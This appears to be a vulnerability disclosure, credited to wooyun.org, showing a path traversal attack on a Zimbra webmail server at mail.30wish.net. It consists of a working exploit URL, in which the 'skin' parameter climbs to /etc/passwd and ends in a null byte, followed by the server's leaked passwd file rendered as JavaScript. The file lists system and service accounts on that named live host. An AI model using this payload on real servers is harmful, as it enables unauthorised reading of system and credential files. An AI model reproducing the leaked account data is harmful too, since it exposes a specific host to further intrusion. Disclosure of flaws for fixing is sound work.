 https://mail.30wish.net/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/passwd%00
if (!window.Ajx TemplateMsg) { Ajx TemplateMsg = {}; }
a=Ajx TemplateMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/bin/sync";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/shutdown";
a.halt="x:7:0:halt:/sbin:/sbin/halt";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.news="x:9:13:news:/etc/news:";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.dbus="x:81:81:System message bus:/:/sbin/nologin";
a.rpm="x:37:37::/var/lib/rpm:/sbin/nologin";
a.avahi="x:70:70:Avahi daemon:/:/sbin/nologin";
a.mailnull="x:47:47::/var/spool/mqueue:/sbin/nologin";
a.smmsp="x:51:51::/var/spool/mqueue:/sbin/nologin";
a.ntp="x:38:38::/etc/ntp:/sbin/nologin";
a.apache="x:48:48:Apache:/var/www:/sbin/nologin";
a.nscd="x:28:28:NSCD Daemon:/:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.rpc="x:32:32:Portmapper RPC user:/:/sbin/nologin";
a.rpcuser="x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin";
a.nfsnobody="x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin";
a.named="x:25:25:Named:/var/named:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.pcap="x:77:77::/var/arpwatch:/sbin/nologin";
a.haldaemon="x:68:68:HAL daemon:/:/sbin/nologin";
a.hsqldb="x:96:96::/var/lib/hsqldb:/sbin/nologin";
a.xfs="x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin";
a.gdm="x:42:42::/var/gdm:/sbin/nologin";
a.exim="x:93:93::/var/spool/exim:/sbin/nologin";
a.zimbra="x:500:500::/opt/zimbra:/bin/bash";
a.postfix="x:501:501::/opt/zimbra/postfix:/bin/bash";
a.zabbix="x:502:503::/home/zabbix:/bin/bash";
a["30wish"]="x:504:504::/home/30wish:/bin/bash";
www.wooyun.org